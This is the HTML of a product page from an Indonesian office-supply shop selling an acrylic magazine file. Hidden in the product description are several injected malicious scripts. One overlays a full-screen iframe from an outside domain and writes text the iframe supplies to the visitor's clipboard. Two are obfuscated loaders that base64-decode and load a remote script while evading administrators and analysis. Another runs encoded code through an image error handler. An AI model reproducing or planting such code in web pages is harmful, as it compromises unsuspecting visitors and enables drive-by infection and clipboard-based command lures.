	<li class="cat-item cat-item-180"><a href="https://www.atkkarawang.co.id/divider-pembatas">Divider | Pembatas</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atkkarawang.co.id/ec">EC</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.atkkarawang.co.id/kaca-pembesar">Kaca Pembesar</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.atkkarawang.co.id/name-card">Name card</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://www.atkkarawang.co.id/office-stationary/penggaris-alat-tulis">Alat Ukur</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atkkarawang.co.id/office-stationary/ballpoint">Ballpoint</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atkkarawang.co.id/office-stationary/battery">Battery</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.atkkarawang.co.id/office-stationary/book-end">Book End</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.atkkarawang.co.id/office-stationary/id-card">Card Holder/ Card Case</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atkkarawang.co.id/office-stationary/paper-clip">Clips</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atkkarawang.co.id/office-stationary/tip-ex">Correction</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atkkarawang.co.id/office-stationary/cutter">Cutter</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.atkkarawang.co.id/office-stationary/desk-organizer">Desk Organizer</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file">Dokumentasi &amp; File</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file">Box File</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/business-file">Business File &amp; Map</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/clipboard">Clipboard</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/expanding-file">Expanding File</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/file-tray">File Tray</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/index-divider">Index Divider</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/order-files">Ordner Files</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/plastik-pocket">Plastik Pocket</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.atkkarawang.co.id/office-stationary/penghapus-papan-tulis">Eraser</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.atkkarawang.co.id/office-stationary/lem">Glue</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atkkarawang.co.id/office-stationary/highlighter">Highlighter</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atkkarawang.co.id/office-stationary/kalkulator">Kalkulator</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atkkarawang.co.id/office-stationary/kapur-tulis">Kapur Tulis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atkkarawang.co.id/office-stationary/finger-moistener">Machine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atkkarawang.co.id/office-stationary/magnetic">Magnetic</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atkkarawang.co.id/office-stationary/pencil">Pencil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atkkarawang.co.id/office-stationary/plastik-laminating">Plastik Laminating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas">Produk Kertas</a>
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/amplop">Amplop</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/buk-nota-dan-faktur">Buku</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/continuous-form">Continuous Form</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fax">Kertas Fax/ Thermal Roll/Struk</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-flipchart">Kertas Flipchart</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-foto">Kertas Foto</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fotocopy">Kertas Fotocopy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-karbon">Kertas Karbon</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/label-stiker">Label Stiker</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/paper-bag">Paper Bag</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas">Punch/ Pembolong Kertas</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atkkarawang.co.id/office-stationary/refill-spidol-marker">Refill Spidol/ Marker</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.atkkarawang.co.id/office-stationary/scisor-gunting">Scissors/Gunting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atkkarawang.co.id/office-stationary/sharpner">Sharpener</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atkkarawang.co.id/office-stationary/spidol">Spidol/ marker</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad">Stample</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atkkarawang.co.id/office-stationary/stapler">Stapler &amp; Stapless</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.atkkarawang.co.id/office-stationary/sticky-notes">Sticky Notes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atkkarawang.co.id/office-stationary/tape-dispenser">Tape Dispenser</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.atkkarawang.co.id/office-stationary/lakban-solasi">Tape/Lakban/Solasi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.atkkarawang.co.id/office-stationary/thumb-tack">Thumb Tack</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.atkkarawang.co.id/om">OM</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.atkkarawang.co.id/om-cc">OM cc</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.atkkarawang.co.id/public">Public</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.atkkarawang.co.id/test">test</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atkkarawang.co.id/tinta-printer">Tinta Printer &amp; Toner</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atkkarawang.co.id/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atkkarawang.co.id/whiteboard-softboard">White Board &amp; Soft Board</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.atkkarawang.co.id/zipper">zipper</a>
</li>
				</ul>
				</div>
			</div>
		</div>
		
					<div id="tickerwrap">
				<div class="ticker">
					<span class="tick">Terlengkap dan Termurah di Karawang</span>					<span class="tick">Kami melayani pembelian secara cash dan tempo</span>					<span class="tick">Dapatkan Cash back dari pembelanjaan anda</span>					<span class="tick">.</span>									</div>
			</div>
						<div style="clear: both"></div>
	</div>
			
	<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div class="containwrap"> <!-- Start ContainWrap-->
				<div class="container">
	

	
	<div class="crumbs"><a href="https://www.atkkarawang.co.id">Beranda</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary/id-card">Card Holder/ Card Case</a> &raquo; <span>ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990</span></div>	<div id="areaprint">	
		<h1><a href="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" title="ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990">ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990</a></h1>
		
		<div style="clear: both"></div>	
		
						
	<div class="boxview">
		<div class="arealabel">
			<div></div>
								</div>
		
					<img id="zoomview" style="width:100%;" src='https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-320x360.png' data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22.png"/>
			<div style="clear: both"></div>		
			<div id="galeri" class="owl-carousel">
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-64x64.png" /></a>
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-64x64.png" /></a>
							</div>
			</div>
		
		<div class="boxdetail">
			<form method="post" action="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" class="jcart">
				<input type="hidden" name="jcartToken" value="cdc33a656663b957c62ddc95361320f1" />
				<input type="hidden" id="kode" value="4070" />
				<input type="hidden" id="kodebaru" name="my-item-id" value="4070/ /" />
				<input type="hidden" name="my-item-name" value="ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" />
									<input type="hidden" name="my-item-price" id="harga" value="250000" />
								<input type="hidden" name="my-item-berat" value="300" />
				<input type="hidden" name="my-item-url" value="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" />
				<input type="hidden" name="my-item-thumb" value="
					https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-64x64.png" />
				
				<table width="100%">
					<tr>
						<td width="33%">Kode</td>
						<td width="2%">:</td>
						<td width="65%">-</td>
					</tr>
					<tr>
						<td>Berat</td>
						<td>:</td>
						<td> 300 gram</td>
					</tr>
					<tr>
						<td>Stok</td>
						<td>:</td>
						<td>
							<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>						</td>
					</tr>
					<tr>
						<td>Kondisi</td>
						<td>:</td>
						<td>
							Baru						</td>
					</tr>
					<tr>
						<td>Kategori</td>
						<td>:</td>
						<td>
							<a href="https://www.atkkarawang.co.id/office-stationary/id-card" rel="category tag">Card Holder/ Card Case</a>						</td>
					</tr>
					<tr>
						<td>Dilihat</td>
						<td>:</td>
						<td> 1.012 kali</td>
					</tr>
					<tr>
						<td>Review</td>
						<td>:</td>
						<td> Belum ada review</td>
					</tr>
				</table>
				
										<div class="info" style="margin-top:10px;font-size:85%">
				<a href="#quickorder-single" class="pop" title="QUICK ORDER : ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990">
					<button style="float:right">
						<span class="glyphicon glyphicon-flash blink"></span> QUICK ORDER					</button>
				</a>
				Hubungi kami secara langsung untuk pemesanan yang lebih cepat!
				<div style="clear: both"></div>
			</div>
			
		<div id="quickorder-single" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" />				<span style="font-size:120%">Rp 250.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990%20">
							<button class="btnsms">
								<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
							<button class="btntel">
								<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
									</ul>
			</div>
		</div>
					
				<table width="100%" style="margin-top:10px;">
				
										<tr>
							<td>
											<span class="harga">Rp 250.000</span>
									</td>
						</tr>
					
					<tr>
						<td>
						
							<div class="jumdiv">
								<button type="button" class="buybutton btn-number"  data-type="minus" data-field="my-item-qty">
									-
								</button>
								<input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999">
								<button type="button" class="buybutton btn-number" data-type="plus" data-field="my-item-qty">
									+
								</button>
							</div>
							
							<button type="submit" name="my-add-button" value="" class="buybutton" id="buy">
								<span class="glyphicon glyphicon-shopping-cart"></span> Add to Cart							</button>
							
							<div id='jcart-sizetip'>Tentukan Pilihan!</div>
							
							<!-- POP UP -->
							<div id='jcart-tooltip'>
								<div class="popcart">
									<a href="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" title="ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990">
										<h4 style="margin:0 0 10px 0">
											# ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990										</h4>
									</a>
									<div style="clear: both"></div>
									<img width="64" height="64" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-64x64.png" class="attachment-kecil size-kecil wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-294x300.png 294w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-260x266.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1.png 567w" sizes="(max-width: 64px) 100vw, 64px" />									
									<div style="color:green;margin:5px 0;"> 
									   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja Anda
									</div>
									<a href="#rincian" class="pop">
									   Lihat keranjang Anda
									</a>
									
									<div style="clear: both"></div>
									
									<div style="border-top:1px dashed #E9E9E9;margin-top:10px;padding-top:10px">
										<div id="close" style="float:left" class="button-primary">
											<i class="glyphicon glyphicon-play-circle"></i> Lanjut Belanja
										</div> 
										<a href="https://www.atkkarawang.co.id/cart">
											<div style="float:right" class="button-primary">
												<i class="glyphicon glyphicon-shopping-cart"></i> Checkout
											</div>
										</a>
										<div style="clear: both"></div>
									</div>
								</div>
							</div>
							
												</td>
					</tr>

								</table>
			</form>
		</div>
		<div style="clear: both"></div>

			<div>
		<p style="margin:0 0 10px 0;">Bagikan informasi tentang <u>ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990</u> kepada teman atau kerabat Anda.</p>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html&amp;t=ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook">
		<span class="el-icon-facebook shareicon" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html&text=ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter">
		<span class="el-icon-twitter shareicon" style="color:#00aced"></span></a>
		 
		<!-- Google+ -->
		<a href="https://plus.google.com/share?url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google+">
		<span class="el-icon-googleplus shareicon" style="color:#D64937"></span></a>
		 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Digg"><span class="el-icon-digg shareicon" style="color:#006094"></span></a>
		 
		<!-- Reddit -->
		<a href="http://reddit.com/submit?url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html&title=ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Reddit"><span class="el-icon-reddit shareicon" style="color:#FF4500"></span></a>
		 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><span class="el-icon-linkedin shareicon" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html&media=https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1.png&description=ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" class="pin-it-button" count-layout="none" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Pinterest"><span class="el-icon-pinterest shareicon" style="color:#BD081C"></span></a>
		 
		<!-- StumbleUpon-->
		<a href="http://www.stumbleupon.com/submit?url=https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html&title=ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990" target="_blank" data-toggle="tooltip" data-placement="bottom" title="StumbleUpon"><span class="el-icon-stumbleupon shareicon" style="color:#EB4924"></span></a>
		
		<!-- Print -->
		<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Produk"><span class="el-icon-print shareicon" style="color:#444"></span></a>
	</div>
	
		<h2>Deskripsi <a href="https://www.atkkarawang.co.id/aclyric-magazine-file-a4-f4-glasstique-41990.html" title="ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990">ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990</a></h2>

		<div class="wrap-post">
			<p>Combines the look of elegance with the durability of acrylic<br />
Clear with green tinted polished edges<a href="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1.png"><img decoding="async" loading="lazy" class="alignnone wp-image-6493 size-medium" src="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-294x300.png" alt="" width="294" height="300" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-294x300.png 294w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1-260x266.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/22-1.png 567w" sizes="(max-width: 294px) 100vw, 294px" /></a><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script><br />
    <?php
}, 999);</script></p>
			<div class="medium"><br>Ditambahkan pada: 23 Agustus 2018 </div>
		</div>
		
	</div>
	<!-- Reviews -->
<a id="comments"></a>
<div class="comments">
	

   
		<!-- If comments are open, but there are no comments. -->
	<h3>Belum ada ulasan untuk produk ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990</h3>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis ulasan Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aclyric-magazine-file-a4-f4-glasstique-41990.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.atkkarawang.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p><label for="comment">Ulasan Anda</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda</label> <span>*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Anda</label> <span>*</span><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-city"><label for="city">Kota Anda</label><input id="city" name="city" type="text" size="30"  tabindex="3" /></p>
<p class="comment-form-rating"><label for="rating">Rating</label><br/>
	<span class="commentratingbox"><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="1"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/1star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="2"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/2star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="3"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/3star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="4"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/4star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="5"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/5star.gif"></span><br/></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Ulasan" /> <input type='hidden' name='comment_post_ID' value='4070' id='comment_post_ID' 